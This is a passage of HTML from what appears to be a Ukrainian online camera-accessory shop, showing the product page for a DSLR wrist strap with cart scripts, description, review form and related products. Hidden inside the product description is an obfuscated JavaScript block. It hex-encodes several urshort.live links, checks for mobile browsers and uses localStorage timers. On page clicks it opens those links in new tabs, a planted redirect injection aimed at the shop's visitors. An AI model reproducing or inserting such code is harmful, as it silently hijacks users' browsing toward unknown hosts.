			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/bag-strap/">
<meta itemprop="name" content="Сумки и чехлы, ремни" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/bag-strap/strap/">
<meta itemprop="name" content="Ремни" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/hand-strap.html">
<meta itemprop="name" content="Кистевой ремень для зеркальных фотокамер" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/">Главная</a></li> 
 
<li><a href="https://photosale.in.ua/bag-strap/">Сумки и чехлы, ремни</a></li> 
 
<li><a href="https://photosale.in.ua/bag-strap/strap/">Ремни</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Кистевой ремень для зеркальных фотокамер</h1></li>
 
</ul>
  <div class="row"> 
     
            
    <div id="content" class="col-sm-9">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Кистевой ремень для зеркальных фотокамер" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-1400x1400.jpg" title="Кистевой ремень для зеркальных фотокамер" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-74x74.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_02-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_02-74x74.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_03-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_03-74x74.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" data-number="2"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_04-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_04-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_04-74x74.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" data-number="3"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_05-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_05-400x400.jpg" title="Кистевой ремень для зеркальных фотокамер">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_05-74x74.jpg" title="Кистевой ремень для зеркальных фотокамер" alt="Кистевой ремень для зеркальных фотокамер" data-number="4"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="73-01">
			 
			 
				 
					<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="worstRating" content = "1">
					<meta itemprop="bestRating" content = "5">
					<meta itemprop="ratingValue" content = "5.0">
					<meta itemprop="reviewCount" content = "1">
					</span>
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">1 отзыв</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">hst</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">81</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/hand-strap.html">
					 
						<meta itemprop="priceValidUntil" content="2026-03-03">
										<span class="prq_title hidden-xs">Цена:</span>
					 
					<span class="update_price">220 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="220">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Количество:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,73,'+',1,81);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,73,'-',1,81);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,73,'=',1,81);" onkeyup="validate_pole(this,73,'=',1,81);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(73,'product',get_revpopup_cart_quantity('73'));" data-loading-text="Загрузка..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купить</button>
								</div>
							 
						 
						 
							<div class="pop_right  columns_dd ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('73');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Купить в 1 клик</span></a>
							 
							 
								<a class=" wishlist pjid_73" data-toggle="tooltip" onclick="wishlist.add('73');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
				 
				 
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Отзывы <sup>1</sup></a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><p>Универсальный кистевой ремень для цифровых зеркальных камер добавляет удобство при съемке с фотоаппаратом, создавая прочный ухват корпуса фотокамеры, а также избегая случайного выпадения фотокамеры из рук.</p>
<p>Рекомендуется использовать кистевой ремень при длительных фотосъемках (репортажная, свадебная фотография), а также когда на камере установлен тяжелый объектив.</p>
<p>Благодаря тому, что он достаточно широк, нагрузка равномерно распределяется на ладонь и кисть.</p>
<p>Кистевой ремень имеет универсальное крепление (через резьбовое крепление для штатива внизу фотокамеры), благодаря чему может использоваться со всеми камерами Canon, Nikon, Sony, Pentax, Olympus, имеющими такое крепление.</p>
<p>Может использоваться одновременно с нашейным ремнем и батарейным блоком.</p>
<p>Кемень сделан из эко-кожи, по качеству не хуже оригинальных кистевых ремней.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написать отзыв</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Имя</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Отзыв</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Отмена</a>
												<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-danger">Отправить</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 
	<aside id="column-right" class="col-sm-3 hidden-xs hidden-sm  columns_dd ">
	<div id="product_products">
	<h3>Рекомендуемые товары</h3>
	<div class="row">
	<div class="product_related products_category">
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_55">
		<div class="image">
			<a href="https://photosale.in.ua/reflector-2-1-80cm.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/rf-80-2/rf-80-2_01-228x228.jpg" alt="Светоотражатель 80 см – 2 в 1" title="Светоотражатель 80 см – 2 в 1" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format55"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('55');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('55');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/reflector-2-1-80cm.html">Светоотражатель 80 см – 2 в 1</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									595 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('55', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('55');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_67">
		<div class="image">
			<a href="https://photosale.in.ua/m42-nikon-f-lens-pixco.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/nik-pixco/nik-pixco_01-228x228.jpg" alt="Переходник М42 – Nikon F с линзой PIXCO" title="Переходник М42 – Nikon F с линзой PIXCO" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format67"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('67');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('67');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-nikon-f-lens-pixco.html">Переходник М42 – Nikon F с линзой PIXCO</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									1108 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('67', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('67');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_70">
		<div class="image">
			<a href="https://photosale.in.ua/m42-canon-ef-emf-chip.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/m42-can-emf/m42-can-emf_01-228x228.jpg" alt="Переходник М42 – Canon EF с программируемым чипом + крышка" title="Переходник М42 – Canon EF с программируемым чипом + крышка" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format70"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('70');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('70');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/m42-canon-ef-emf-chip.html">Переходник М42 – Canon EF с программируемым чипом + крышка</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									616 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('70', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('70');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
